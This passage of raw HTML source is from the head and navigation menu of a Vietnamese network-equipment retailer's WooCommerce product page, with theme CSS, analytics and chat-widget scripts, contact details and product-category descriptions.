<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/14851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=14851' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-14851 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
